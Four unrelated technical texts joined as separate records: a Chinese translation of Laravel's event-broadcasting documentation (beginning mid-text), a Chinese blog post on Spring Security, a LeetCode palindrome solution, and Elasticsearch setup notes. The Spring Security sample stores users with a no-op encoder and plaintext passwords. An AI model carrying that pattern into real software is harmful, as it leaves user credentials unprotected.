composer require pusher/pusher-php-server "~3.0"
然后,你需要在 `config/broadcasting.php` 配置文件中填写你的 Pusher 证书。该文件中已经包含了一个 Pusher 示例配置,你只需指定 Pusher key、secret 和 application ID 即可。`config/broadcasting.php` 中的 `pusher` 配置项同时也允许你指定 Pusher 支持的 `options` ,例如 cluster:
'options' => [
'cluster' => 'eu',
'encrypted' => true
],
当把 Pusher 和 [Laravel Echo](#installing-laravel-echo) 一起使用时,你应该在 `resources/assets/js/bootstrap.js` 文件中实例化 Echo 对象时指定 `pusher` 作为所需要的 broadcaster :
import Echo from "laravel-echo"
window.Pusher = require('pusher-js');
window.Echo = new Echo({
broadcaster: 'pusher',
key: 'your-pusher-key'
});
#### Redis
如果你使用 Redis 广播器,请安装 Predis 库:
composer require predis/predis
Redis 广播器会使用 Redis 的「生产者/消费者」特性来广播消息;尽管如此,你仍需将它与 WebSocket 服务器一起使用。WebSocket 服务器会从 Redis 接收消息,然后再将消息广播到你的 WebSocket 频道上去。
当 Redis 广播器发布一个事件时,该事件会被发布到它指定的频道上去,传输的数据是一个采用 JSON 编码的字符串。该字符串包含了事件名、 `data` 数据和生成该事件套接字 ID 的用户(如果可用的话)。
#### Socket.IO
如果你想把 Redis 广播器和 Socket.IO 服务器一起使用,你需要将 Socket.IO JavaScript 客户端库文件包含到应用程序的 `head` HTML 元素中。当 Socket.IO 服务启动的时候,它会自动把 Socket.IO JavaScript 客户端库暴露在一个标准的 URL中。例如,如果你的应用和 Socket.IO 服务器运行在同域名下,你可以像下面这样来访问你的 Socket.IO JavaScript 客户端库:
<script src="//{{ Request::getHost() }}:6001/socket.io/socket.io.js"></script>
接着,你需要在实例化 Echo 时指定 `socket.io` 连接器和 `host`。
import Echo from "laravel-echo"
window.Echo = new Echo({
broadcaster: 'socket.io',
host: window.location.hostname + ':6001'
});
最后,你需要运行一个与 Laravel 兼容的 Socket.IO 服务器。Laravel 官方并没有实现 Socket.IO 服务器;不过,可以选择一个由社区驱动维护的项目 [tlaverdure/laravel-echo-server](https://github.com/tlaverdure/laravel-echo-server) ,目前托管在 GitHub。
#### 对队列的要求
在开始广播事件之前,你还需要配置和运行 [队列侦听器](/docs/{{version}}/queues) 。所有的事件广播都是通过队列任务来完成的,因此应用程序的响应时间不会受到明显影响。
<a name="concept-overview"></a>
## 概念综述
Laravel 的事件广播允许你使用基于驱动的 WebSockets 将服务端的 Larevel 事件广播到客户端的 JavaScript 应用程序。当前的 Laravel 自带了 [Pusher](https://pusher.com) 和 Redis 驱动。通过使用 [Laravel Echo](#installing-laravel-echo) 的 Javascript 包,我们可以很方便地在客户端消费事件。
事件通过「频道」来广播,这些频道可以被指定为公开的或私有的。任何访客都可以订阅一个不需要认证和授权的公开频道;然而,如果想订阅一个私有频道,那么该用户必须通过认证,并获得该频道的授权。
<a name="using-example-application"></a>
### 使用示例程序
让我们先用一个电子商务网站作为例子来概览一下事件广播。我们不会讨论如何配置 [Pusher](https://pusher.com) 或者 [Laravel Echo](#installing-laravel-echo) 的细节,因为这些会在本文档的其他章节被详细介绍。
在我们的应用程序中,让我们假设有一个允许用户查看订单配送状态的页面。有一个 `ShippingStatusUpdated` 事件会在配送状态更新时被触发:
event(new ShippingStatusUpdated($update));
#### `ShouldBroadcast` 接口
当用户在查看自己的订单时,我们不希望他们必须通过刷新页面才能看到状态更新。我们希望一旦有更新时就主动将更新信息广播到客户端。所以,我们必须让 `ShippingStatusUpdated` 事件实现 `ShouldBroadcast` 接口。这会让 Laravel 在事件被触发时广播该事件:
<?php
namespace App\Events;
use Illuminate\Broadcasting\Channel;
use Illuminate\Queue\SerializesModels;
use Illuminate\Broadcasting\PrivateChannel;
use Illuminate\Broadcasting\PresenceChannel;
use Illuminate\Broadcasting\InteractsWithSockets;
use Illuminate\Contracts\Broadcasting\ShouldBroadcast;
class ShippingStatusUpdated implements ShouldBroadcast
{
/**
* Information about the shipping status update.
*
* @var string
*/
public $update;
}
`ShouldBroadcast` 接口要求事件实现 `broadcastOn` 方法。该方法负责指定事件被广播到哪些频道。在通过 Artisan 命令生成的事件类中,一个空的 `broadcastOn` 方法已经被预定义好了,所以我们要做的仅仅是指定频道。我们希望只有订单的创建者能够看到状态更新,所以我们要把该事件广播到与这个订单绑定的私有频道上去:
/**
* Get the channels the event should broadcast on.
*
* @return array
*/
public function broadcastOn()
{
return new PrivateChannel('order.'.$this->update->order_id);
}
#### 频道授权
记住,用户只有在被授权后才能监听私有频道。我们可以在 `routes/channels.php` 文件中定义频道的授权规则。在本例中,我们需要对试图监听私有 `order.1` 频道的所有用户进行验证,确保只有订单的创建者才能进行监听:
Broadcast::channel('order.{orderId}', function ($user, $orderId) {
return $user->id === Order::findOrNew($orderId)->user_id;
});
`channel` 方法接收两个参数:频道名称和一个回调函数,该回调通过返回 `true` 或者 `false` 来表示用户是否被授权监听该频道。
所有的授权回调接收当前被认证的用户作为第一个参数,任何额外的通配符参数作为后续参数。在本例中,我们使用 `{orderId}` 占位符来表示频道名称的「ID」部分是通配符。
#### 对事件广播进行监听
接下来,就只剩下在 JavaScript 应用程序中监听事件了。我们可以使用 Laravel Echo 来实现。首先,使用 `private` 方法来订阅私有频道。然后,使用 `listen` 方法来监听 `ShippingStatusUpdated` 事件。默认情况下,事件的所有公有属性会被包括在广播事件中:
Echo.private(`order.${orderId}`)
.listen('ShippingStatusUpdated', (e) => {
console.log(e.update);
});
<a name="defining-broadcast-events"></a>
## 定义广播事件
要告知 Laravel 一个给定的事件是广播类型,只需在事件类中实现 `Illuminate\Contracts\Broadcasting\ShouldBroadcast` 接口即可。该接口已经被导入到所有由框架生成的事件类中,所以你可以很方便地将它添加到你自己的事件中。
`ShouldBroadcast` 接口要求你实现一个方法:`broadcastOn`. `broadcastOn` 方法返回一个频道或一个频道数组,事件会被广播到这些频道。频道必须是 `Channel`、`PrivateChannel` 或 `PresenceChannel` 的实例。`Channel` 实例表示任何用户都可以订阅的公开频道,而 `PrivateChannels` 和 `PresenceChannels` 则表示需要 [频道授权](#authorizing-channels) 的私有频道:
<?php
namespace App\Events;
use Illuminate\Broadcasting\Channel;
use Illuminate\Queue\SerializesModels;
use Illuminate\Broadcasting\PrivateChannel;
use Illuminate\Broadcasting\PresenceChannel;
use Illuminate\Broadcasting\InteractsWithSockets;
use Illuminate\Contracts\Broadcasting\ShouldBroadcast;
class ServerCreated implements ShouldBroadcast
{
use SerializesModels;
public $user;
/**
* 创建一个新的事件实例
*
* @return void
*/
public function __construct(User $user)
{
$this->user = $user;
}
/**
* 指定事件在哪些频道上进行广播
*
* @return Channel|array
*/
public function broadcastOn()
{
return new PrivateChannel('user.'.$this->user->id);
}
}
然后,你只需要像你平时那样 [触发事件](/docs/{{version}}/events) 。一旦事件被触发,一个 [队列任务](/docs/{{version}}/queues) 会自动广播事件到你指定的广播驱动器上。
<a name="broadcast-name"></a>
### 广播名称
Laravel 默认会使用事件的类名作为广播名称来广播事件。不过,你也可以在事件类中通过定义一个 `broadcastAs` 方法来自定义广播名称:
/**
* 事件的广播名称。
*
* @return string
*/
public function broadcastAs()
{
return 'server.created';
}
如果您使用 `broadcastAs` 方法自定义广播名称,你需要在你使用订阅事件的时候为事件类加上 `.` 前缀。这将指示 Echo 不要将应用程序的命名空间添加到事件中:
.listen('.server.created', function (e) {
....
});
<a name="broadcast-data"></a>
### 广播数据
当一个事件被广播时,它所有的 `public` 属性会自动被序列化为广播数据,这允许你在你的 JavaScript 应用中访问事件的公有数据。因此,举个例子,如果你的事件有一个公有的 `$user` 属性,它包含了一个 Elouqent 模型,那么事件的广播数据会是:
{
"user": {
"id": 1,
"name": "Patrick Stewart"
...
}
}
然而,如果你想更细粒度地控制你的广播数据,你可以添加一个 `broadcastWith` 方法到你的事件中。这个方法应该返回一个数组,该数组中的数据会被添加到广播数据中:
/**
* 指定广播数据
*
* @return array
*/
public function broadcastWith()
{
return ['id' => $this->user->id];
}
<a name="broadcast-queue"></a>
### 广播队列
默认情况下,每一个广播事件都被添加到默认的队列上,默认的队列连接在 `queue.php` 配置文件中指定。你可以通过在事件类中定义一个 `broadcastQueue` 属性来自定义广播器使用的队列。该属性用于指定广播使用的队列名称:
/**
* 指定事件被放置在哪个队列上
*
* @var string
*/
public $broadcastQueue = 'your-queue-name';
如果要使用 `sync` 队列而不是默认队列驱动程序广播你的事件,你可以实现 `ShouldBroadcastNow` 接口而不是 `ShouldBroadcast`:
<?php
use Illuminate\Contracts\Broadcasting\ShouldBroadcastNow;
class ShippingStatusUpdated implements ShouldBroadcastNow
{
//
}
<a name="broadcast-conditions"></a>
### 广播条件
有时,你想在给定条件为 true ,才广播你的事件。你可以通过在事件类中添加一个 `broadcastWhen` 方法来定义这些条件:
/**
* Determine if this event should broadcast.
*
* @return bool
*/
public function broadcastWhen()
{
return $this->value > 100;
}
<a name="authorizing-channels"></a>
## 频道授权
对于私有频道,用户只有被授权后才能监听。实现过程是用户向你的 Laravel 应用程序发起一个携带频道名称的 HTTP 请求,你的应用程序判断该用户是否能够监听该频道。在使用 [Laravel Echo](#installing-laravel-echo) 时,上述 HTTP 请求会被自动发送;尽管如此,你仍然需要定义适当的路由来响应这些请求。
<a name="defining-authorization-routes"></a>
### 定义授权路由
幸运的是,我们可以在 Laravel 里很容易地定义路由来响应频道授权请求。在 `BroadcastServiceProvider` 中,你会看到一个对 `Broadcast::routes` 方法的调用。该方法会注册 `/broadcasting/auth` 路由来处理授权请求:
Broadcast::routes();
`Broadcast::routes` 方法会自动把它的路由放进 `web` 中间件组中;另外,如果你想对一些属性自定义,可以向该方法传递一个包含路由属性的数组:
Broadcast::routes($attributes);
<a name="defining-authorization-callbacks"></a>
### 定义授权回调
接下来,我们需要定义真正用于处理频道授权的逻辑。这是在 `routes/channels.php` 文件中完成。在该文件中,你可以用 `Broadcast::channel` 方法来注册频道授权回调函数:
Broadcast::channel('order.{orderId}', function ($user, $orderId) {
return $user->id === Order::findOrNew($orderId)->user_id;
});
`channel` 方法接收两个参数:频道名称和一个回调函数,该回调通过返回 `true` 或 `false` 来表示用户是否被授权监听该频道。
所有的授权回调接收当前被认证的用户作为第一个参数,任何额外的通配符参数作为后续参数。在本例中,我们使用 `{orderId}` 占位符来表示频道名称的「ID」部分是通配符。
#### 授权回调模型绑定
就像 HTTP 路由一样,频道路由也可以利用显式或隐式 [路由模型绑定](/docs/{{version}}/routing#route-model-binding)。例如,相比于接收一个字符串或数字类型的 order ID,你也可以请求一个真正的 `Order` 模型实例:
use App\Order;
Broadcast::channel('order.{order}', function ($user, Order $order) {
return $user->id === $order->user_id;
});
<a name="broadcasting-events"></a>
## 对事件进行广播
一旦你已经定义好了一个事件并实现了 `ShouldBroadcast` 接口,剩下的就是使用 `event` 函数来触发该事件。事件分发器会识别出实现了 `ShouldBroadcast` 接口的事件并将它们加入到队列进行广播:
event(new ShippingStatusUpdated($update));
<a name="only-to-others"></a>
### 只广播给他人
当创建一个使用到事件广播的应用程序时,你可以用 `broadcast` 函数来替代 `event` 函数。和 `event` 函数一样,`broadcast` 函数将事件分发到服务端侦听器:
broadcast(new ShippingStatusUpdated($update));
不同的是 `broadcast` 函数有一个 `toOthers` 方法允许你将当前用户从广播接收者中排除:
broadcast(new ShippingStatusUpdated($update))->toOthers();
为了更好地理解什么时候使用 `toOthers` 方法,让我们假设有一个任务列表的应用程序,用户可以通过输入任务名称来新建任务。为了新建任务,你的应用程序需要发起一个请求到 `/task` 路由,该路由在接收到请求并成功创建新任务后会触发一个任务被新建的事件广播,并返回新任务的 JSON 响应。当你的 JavaScript 应用程序接收到来自该路由的响应时,它会直接将新任务插入到任务列表,就像这样:
axios.post('/task', task)
.then((response) => {
this.tasks.push(response.data);
});
然而,别忘了我们还将接收到一个事件广播。如果你的 JavaScript 应用程序同时监听该事件以便添加新任务到任务列表,你将会在你的列表中看到重复的任务:一份来自路由响应,另一份来自广播。
你可以通过使用 `toOthers` 方法让广播器只广播事件到其他用户来解决该问题。
#### 配置
当你实例化 Laravel Echo 实例时,一个套接字 ID 会被指定到该连接。如果你使用 [Vue](https://vuejs.org) 和 [Axios](https://github.com/mzabriskie/axios),套接字 ID 会自动被添加到每一个请求的 `X-Socket-ID` 头中。然后,当你调用 `toOthers` 方法时,Laravel 会从头中提取出套接字 ID,并告诉广播器不要广播任何消息到该套接字 ID 的连接上。
如果你没有使用 Vue 和 Axios,则需要手动配置 JavaScript 应用程序来发送 `X-Socket-ID` 头。你可以用 `Echo.socketId` 方法来获取套接字 ID:
var socketId = Echo.socketId();
<a name="receiving-broadcasts"></a>
## 接收广播
<a name="installing-laravel-echo"></a>
### 安装 Laravel Echo
Laravel Echo 是一个 JavaScript 库,它使得订阅频道和监听由 Laravel 广播的事件变得非常容易。你可以通过 NPM 包管理器来安装 Echo。在本例中,因为我们将使用 Pusher 广播器,请安装 `pusher-js` 包:
npm install --save laravel-echo pusher-js
一旦 Echo 被安装好,你就可以在你应用程序的 JavaScript 中创建一个全新的 Echo 实例。做这件事的一个理想地方是在 `resources/assets/js/bootstrap.js` 文件的底部,Laravel 框架自带了该文件:
import Echo from "laravel-echo"
window.Echo = new Echo({
broadcaster: 'pusher',
key: 'your-pusher-key'
});
当你使用 `pusher` 连接器来创建一个 Echo 实例的时候,你需要指定 `cluster` 以及指定连接是否需要加密:
window.Echo = new Echo({
broadcaster: 'pusher',
key: 'your-pusher-key',
cluster: 'eu',
encrypted: true
});
<a name="listening-for-events"></a>
### 对事件进行监听
一旦你安装好并实例化了 Echo,你就可以开始监听事件广播了。首先,使用 `channel` 方法来获取一个频道实例,然后调用 `listen` 方法来监听指定的事件:
Echo.channel('orders')
.listen('OrderShipped', (e) => {
console.log(e.order.name);
});
如果你想监听私有频道上的事件,请使用 `private` 方法。你可以通过链式调用 `listen` 方法来监听一个频道上的多个事件:
Echo.private('orders')
.listen(...)
.listen(...)
.listen(...);
<a name="leaving-a-channel"></a>
### 退出频道
如果想退出频道,你需要在你的 Echo 实例上调用 `leave` 方法:
Echo.leave('orders');
<a name="namespaces"></a>
### 命名空间
你可能注意到了在上面的例子中我们没有为事件类指定完整的命名空间。这是因为 Echo 会自动认为事件在 `App\Events` 命名空间下。你可以在实例化 Echo 的时候传递一个 `namespace` 配置选项来指定根命名空间:
window.Echo = new Echo({
broadcaster: 'pusher',
key: 'your-pusher-key',
namespace: 'App.Other.Namespace'
});
另外,你也可以在使用 Echo 订阅事件的时候为事件类加上 `.` 前缀。这时需要填写完全限定名称的类名:
Echo.channel('orders')
.listen('.Namespace.Event.Class', (e) => {
//
});
<a name="presence-channels"></a>
## Presence 频道
Presence 频道是在私有频道的安全性基础上,额外暴露出有哪些人订阅了该频道。这使得它可以很容易地建立强大的、协同的应用,如当有一个用户在浏览页面时,通知其他正在浏览相同页面的用户。
<a name="joining-a-presence-channel"></a>
### 授权 Presence 频道
Presence 频道也是私有频道;因此,用户必须 [获取授权后才能访问他们](#authorizing-channels)。与私有频道不同的是,在给 presence 频道定义授权回调函数时,如果一个用户已经加入了该频道,那么不应该返回 `true`,而应该返回一个关于该用户信息的数组。
由授权回调函数返回的数据能够在你的 JavaScript 应用程序中被 presence 频道事件侦听器所使用。如果用户没有获得加入该 presence 频道的授权,那么你应该返回 `false` 或 `null`:
Broadcast::channel('chat.{roomId}', function ($user, $roomId) {
if ($user->canJoinRoom($roomId)) {
return ['id' => $user->id, 'name' => $user->name];
}
});
<a name="joining-presence-channels"></a>
### 加入 Presence 频道
你可以用 Echo 的 `join` 方法来加入 presence 频道。`join` 方法会返回一个实现了 `PresenceChannel` 的对象,它通过暴露 `listen` 方法,允许你订阅 `here`、`joining` 和 `leaving` 事件。
Echo.join(`chat.${roomId}`)
.here((users) => {
//
})
.joining((user) => {
console.log(user.name);
})
.leaving((user) => {
console.log(user.name);
});
`here` 回调函数会在你成功加入频道后被立即执行,它接收一个包含用户信息的数组,用来告知当前订阅在该频道上的其他用户。`joining` 方法会在其他新用户加入到频道时被执行,`leaving` 会在其他用户退出频道时被执行。
<a name="broadcasting-to-presence-channels"></a>
### 广播到 Presence 频道
Presence 频道可以像公开和私有频道一样接收事件。使用一个聊天室的例子,我们要把 `NewMessage` 事件广播到聊天室的 presence 频道。要实现它,我们将从事件的 `broadcastOn` 方法中返回一个 `PresenceChannel` 实例:
/**
* 指定事件在哪些频道上进行广播
*
* @return Channel|array
*/
public function broadcastOn()
{
return new PresenceChannel('room.'.$this->message->room_id);
}
和公开或私有事件一样,presence 频道事件也能使用 `broadcast` 函数来广播。同样的,你还能用 `toOthers` 方法将当前用户从广播接收者中排除:
broadcast(new NewMessage($message));
broadcast(new NewMessage($message))->toOthers();
你可以通过 Echo 的 `listen` 方法来监听 join 事件:
Echo.join(`chat.${roomId}`)
.here(...)
.joining(...)
.leaving(...)
.listen('NewMessage', (e) => {
//
});
<a name="client-events"></a>
## 客户端事件
有时候你可能希望广播一个事件给其他已经连接的客户端,但并不需要通知你的 Laravel 程序。试想一下当你想提醒用户,另外一个用户正在输入中的时候,显而易见客服端事件对于「输入中」之类的通知就显得非常有用了。你可以使用 Echo 的 `whisper` 方法来广播客户端事件:
Echo.channel('chat')
.whisper('typing', {
name: this.user.name
});
你可以使用 `listenForWhisper` 方法来监听客户端事件:
Echo.channel('chat')
.listenForWhisper('typing', (e) => {
console.log(e.name);
});
<a name="notifications"></a>
## 消息通知
将 [消息通知](/docs/{{version}}/notifications) 和事件广播一同使用,你的 JavaScript 应用程序可以在不刷新页面的情况下接收新的消息通知。首先,请先阅读关于如何使用 [the broadcast notification channel](/docs/{{version}}/notifications#broadcast-notifications) 的文档。
一旦你将一个消息通知配置为使用广播频道,你需要使用 Echo 的 `notification` 方法来监听广播事件。谨记,频道名称应该和接收消息通知的实体类名相匹配:
Echo.private(`App.User.${userId}`)
.notification((notification) => {
console.log(notification.type);
});
在本例中,所有通过 `broadcast` 频道发送到 `App\User` 实例的消息通知都会被该回调接收到。一个针对 `App.User.{id}` 频道的授权回调函数已经被包含在 `Laravel` 的 `BroadcastServiceProvider` 中了。
## 译者署名
| 用户名 | 头像 | 职能 | 签名 |
| ---------------------------------------- | ---------------------------------------- | ---- | ---------------------------------------- |
| [@沈益飞](https://laravel-china.org/users/13655) | <img class="avatar-66 rm-style" src="https://dn-phphub.qbox.me/uploads/avatars/13655_1490162781.png?imageView2/1/w/100/h/100"> | 翻译 | [@m809745357](https://github.com/m809745357) at Github |
---
> {note} 欢迎任何形式的转载,但请务必注明出处,尊重他人劳动共创开源社区。
>
> 转载请注明:本文档由 Laravel China 社区 [laravel-china.org](https://laravel-china.org) 组织翻译,详见 [翻译召集帖](https://laravel-china.org/topics/5756/laravel-55-document-translation-call-come-and-join-the-translation)。
>
> 文档永久地址: https://d.laravel-china.org | 18,115 | MIT |
---
layout: post
title: "Web 安全之 Spring Security"
---
* 目录
{:toc}
# 1 spring security architecture
## 1.1 安全分类
Spring Security 将应用安全性分为:
* Authentication. 认证。
* Access Control. 访问控制。
两部分。
### 1.1.1 认证
认证核心接口是 ProviderManager(AuthenticationManager的实现),其持有一系列的 AuthenticationProvider,
AuthenticationProvider 包含如下两个方法:
```
public interface AuthenticationProvider {
// 具体认证操作
Authentication authenticate(Authentication authentication)
throws AuthenticationException;
// 是否可以处理当前的认证
boolean supports(Class<?> authentication);
}
```
具体的认证策略是:
1. 如果输入的 Authentication 认证成功,则返回Authentication(通常带有authenticated=true)。
2. 如果认证失败,则抛出 AuthenticationException。
3. 如果不能确定,则返回 null。
认证形式可以是:
* Form 表单登陆认证;Spring Security 还提供了如 OAuth/LDAP/OpenId 等新式的实现。
* Http Basic / Http Digest 认证;
配置形式如:
```
// ba 认证形式
//.httpBasic();
// login 形式
.formLogin()
```
### 1.1.2 访问控制
认证通过后,就需要看是否具有资源的访问权限。
访问控制和认证的组件类似,AccessDecisionManager 持有一系列的 AccessDecisionVoter,AccessDecisionVoter 负责认证。AccessDecisionVoter
包含:
```
boolean supports(ConfigAttribute attribute);
boolean supports(Class<?> clazz);
/**
* authentication 代表 the caller making the invocation;
* object 代表需要访问的资源;
* attributes 代表角色集,如ROLE_ADMIN或ROLE_AUDIT;
* 返回 ACCESS_GRANTED、ACCESS_ABSTAIN、ACCESS_DENIED
*/
int vote(Authentication authentication, S object,
Collection<ConfigAttribute> attributes);
```
## 1.2 应用
受保护的资源可以是 web 资源,也可以是应用中的方法。
### 1.2.1 Web 安全
Spring security 在 web 层的实现是基于 Servlet 的 Filter,其实现是 `FilterChainProxy`,其架构如:
<p style="text-align:center">
<img src="../resource/spring_security/security-filters.png" width="600"/>
</p>
可以通过 EnableWebSecurity 注解配置 Spring security, 这个注解通过配置 WebSecurityConfiguration 这个 configuration,
通过你自定义(无自定义,使用默认)的 WebSecurityConfigurerAdapter 实现构造 FilterChainProxy。
在 web 中使用 Spring Security 的步骤为:
1. 引入 EnableWebSecurity 注解。
2. 自定义配置 WebSecurityConfigurerAdapter。
当前应用 FilterChain 中包含的 Filter 可以在启动日志中找到,如:
> [ main] o.s.s.web.DefaultSecurityFilterChain : Creating filter chain: org.springframework.security.web.util.matcher.AnyRequestMatcher@1,
[org.springframework.security.web.context.request.async.WebAsyncManagerIntegrationFilter@7caf1e5,
org.springframework.security.web.context.SecurityContextPersistenceFilter@2450256f,
org.springframework.security.web.header.HeaderWriterFilter@63917fe1,
org.springframework.security.web.csrf.CsrfFilter@25f0c5e7,
org.springframework.security.web.authentication.logout.LogoutFilter@5ac044ef,
org.springframework.security.web.authentication.UsernamePasswordAuthenticationFilter@63f9ddf9,
org.springframework.security.web.authentication.ui.DefaultLoginPageGeneratingFilter@760f1081,
org.springframework.security.web.savedrequest.RequestCacheAwareFilter@2b7facc7,
org.springframework.security.web.servletapi.SecurityContextHolderAwareRequestFilter@4a1dda83,
org.springframework.security.web.authentication.AnonymousAuthenticationFilter@5c234920,
org.springframework.security.web.session.SessionManagementFilter@677349fb,
org.springframework.security.web.access.ExceptionTranslationFilter@5e99e2cb,
org.springframework.security.web.access.intercept.FilterSecurityInterceptor@1a88c4f5]
其中:
* SecurityContextPersistenceFilter 负责保存 SecurityContext,并与当前回话(session)绑定。如果当次请求没有 session id,那么新创建 SecurityContext
并保存,如果存在,直接获取当前的会话的 SecurityContext(包含当前用户信息)。
* LogoutFilter 负责登出操作,如清理 SecurityContext,清理 cookie 等。
* UsernamePasswordAuthenticationFilter 认证。上面 1.1.1 的实现。
* FilterSecurityInterceptor 访问控制。上面 1.1.2 的实现。
* DefaultLoginPageGeneratingFilter。生成 login 页面。
* ExceptionTranslationFilter。处理异常,如 访问控制失败,抛出 AccessDeniedException,此 filter 在获取到此异常后将请求重定向到 /login 页面。
### 1.2.2 方法安全
方法安全基于 spring aop 实现,具体处理逻辑可见 MethodSecurityInterceptor。
其从 SecurityContextHolder 获取当前上下文的 SecurityContext(由 SecurityContextPersistenceFilter 在请求到来时写入)。
在调用 Secured 注解声明方法前根据 SecurityContext 与 Secured 声明的 ROLE 信息尽心访问控制验证。
# 2 spring security in action
## 2.1 web 认证 & 访问控制
认证即登陆,将请求中的用户信息与服务端保存的用户信息比较。在 Spring Security 中,默认支持 In-Memory Authentication、JDBC Authentication
以及其它形式的用户信息存储位置。如下,是一个将用户信息存储在内存中的例子:
认证用户以及权限配置:
```
@Override
protected void configure(AuthenticationManagerBuilder auth) throws Exception {
auth.inMemoryAuthentication().passwordEncoder(NoOpPasswordEncoder.getInstance())
.withUser(User.builder().username("h").password("h").roles("Father").build())
.withUser(User.builder().username("y").password("y").roles("Son").build());
}
```
认证路径与权限配置:
```
@Override
protected void configure(HttpSecurity http) throws Exception {
http
// 认证路径与匹配角色配置
.authorizeRequests()
.antMatchers("/my/**").permitAll()
.antMatchers("/money/save").hasRole("Father")
.antMatchers("/money/make").hasRole("Father")
.antMatchers("/money/spend").hasRole("Son")
.anyRequest().permitAll()
.and()
// login 配置
.formLogin()
.permitAll()
// logout 配置
.and()
.logout()
.logoutRequestMatcher(new AntPathRequestMatcher("/my/logout"))
.logoutSuccessUrl("/login")
.deleteCookies()
.invalidateHttpSession(true)
.permitAll();
}
```
### 2.1.1 处理时序流
以访问 /money/save 为例:
1. 访问 /money/save。
2. FilterSecurityInterceptor 处理 /money/save 访问控制失败,抛出 AccessDeniedException。
3. ExceptionTranslationFilter 识别异常,将请求重定向到 /login。
4. UsernamePasswordAuthenticationFilter 处理 /login,使用用户名、密码信息认证。
5. FilterSecurityInterceptor 走 /login 访问控制逻辑,根据配置认证信息验证。
6. 验证成功,走到 /money/save controller。
### 2.1.2 设计思路与技术点
* Ability Manager + Ordered Abilities
* 密码 Encoder,默认包含了实现:
* BCryptPasswordEncoder
* Pbkdf2PasswordEncoder
* SCryptPasswordEncoder
## 2.2 方法安全
配置:
```
@EnableGlobalMethodSecurity(securedEnabled = true)
public class MethodSecurityConfig {
// ...
}
public interface BankService {
@Secured("IS_AUTHENTICATED_ANONYMOUSLY")
public Account readAccount(Long id);
@Secured("IS_AUTHENTICATED_ANONYMOUSLY")
public Account[] findAccounts();
@Secured("ROLE_TELLER")
public Account post(Account account, double amount);
}
```
### 2.1.1 设计思路与技术点
* 基于代码的 AOP 实现。
* 跨线程传递信息实现。DelegatingSecurityContextTaskExecutor。
## 2.3 CSRF
Web 安全配置中默认集合了 CsrfFilter,用于对 POST/PUT 等请求进行 CsrfToken 验证。默认支持 Token 通过 Header 和
Cookie 进行传递。
## 2.4 CORS
对跨域的支持可以通过如下配置实现:
```
@Override
protected void configure(HttpSecurity http) throws Exception {
http
// by default uses a Bean by the name of corsConfigurationSource
.cors().configurationSource()
...
}
```
其实现在 CorsFilter 中。
# 3 总结
在 Spring 体系下,Spring Security 无疑是最合适的安全方案。当然,Web 安全还不止是这些。
Spring Securty 作为 Spring 核心组件之一,可供借鉴的除了其安全策略实现,还包含设计思路,实现模式,以及 Spring 体系下的一套开发模型。 | 6,931 | MIT |
# 验证回文串
> 难度:简单
>
> https://leetcode-cn.com/problems/valid-palindrome/
## 题目
给定一个字符串,验证它是否是回文串,只考虑字母和数字字符,可以忽略字母的大小写。
说明:本题中,我们将空字符串定义为有效的回文串。
### 示例
#### 示例 1:
```
输入: "A man, a plan, a canal: Panama"
输出: true
解释:"amanaplanacanalpanama" 是回文串
```
#### 示例 2:
```
输入: "race a car"
输出: false
解释:"raceacar" 不是回文串
```
## 解题
```typescript
/**
* 双指针
* @desc 时间复杂度 O(N) 空间复杂度 O(1)
* @param s
*/
export function isPalindrome(s: string): boolean {
let left = 0;
let right = s.length - 1;
const isValid = (s: string): boolean =>
(s >= 'a' && s <= 'z') || (s >= 'A' && s <= 'Z') || (s >= '0' && s <= '9');
while (left < right) {
while (!isValid(s[left]) && left < right) left++;
while (!isValid(s[right]) && left < right) right--;
if (s[left].toLowerCase() !== s[right].toLowerCase()) return false;
left++;
right--;
}
return true;
}
``` | 881 | MIT |
安装JDK
install:
brew install elasticsearch
Data: /usr/local/var/elasticsearch/elasticsearch_bing/
Logs: /usr/local/var/log/elasticsearch/elasticsearch_bing.log
Plugins: /usr/local/Cellar/elasticsearch/2.0.0_1/libexec/plugins/
Bin: /usr/local/Cellar/elasticsearch/2.0.0_1/bin
Config: /usr/local/etc/elasticsearch/
/usr/local/Cellar/elasticsearch/2.0.0_1/libexec/config
To have launchd start elasticsearch at login:
ln -sfv /usr/local/opt/elasticsearch/*.plist ~/Library/LaunchAgents
Then to load elasticsearch now:
launchctl load ~/Library/LaunchAgents/homebrew.mxcl.elasticsearch.plist
Or, if you don't want/need launchctl, you can just run:
elasticsearch
plugin:
elasticsearch head (目前只支持1.7)
a web front end for browsing and interacting with an Elastic Search cluster.
./plugin install mobz/elasticsearch-head
open http://localhost:9200/_plugin/head/
elasticsearch 1.7
Data: /usr/local/var/elasticsearch/elasticsearch_bing/
Logs: /usr/local/var/log/elasticsearch/elasticsearch_bing.log
Plugins: /usr/local/var/lib/elasticsearch/plugins/
Config: /usr/local/etc/elasticsearch/
/usr/local/opt/elasticsearch17/config/elasticsearch.yml
Marvel | Monitor Elasticsearch
需要安装 kibana 查看数据
Index:
Movie.__elasticsearch__.create_index! force: true
#force: ture当重新定义mapping后,需要强制索引
Move.import
Delete index: curl -XDELETE 'http://localhost:9200/movies/'
检查状态:
curl -XGET 'http://localhost:9200/_cluster/health?pretty=true'
动态更改索引
curl -XPUT 'localhost:9200/*/_settings' -d ' { "index" : { "number_of_replicas" : 0 } } '
Check the mapping for an index:
curl -XGET 'http://127.0.0.1:9200/products_development/_mapping?pretty=1'
Get some sample docs:
curl -XGET 'http://127.0.0.1:9200/products_development/_search?pretty=1' | 1,837 | MIT |